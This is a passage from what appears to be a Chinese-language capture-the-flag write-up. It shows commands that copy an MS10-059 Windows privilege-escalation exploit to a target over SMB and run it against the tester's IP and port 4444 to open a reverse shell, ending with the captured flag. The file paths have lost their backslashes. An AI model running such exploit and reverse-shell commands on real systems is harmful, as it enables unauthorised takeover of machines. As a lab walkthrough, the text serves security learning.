
随后通过打开的SMB连接将文件传输到靶机上,并在本地启动监听,执行该程序:
copy Z:MS10-059.exe C:UsersPublicMS10-059.exe
.MS10-059.exe 10.10.14.8 4444
提权成功!!!!

Flag文件展示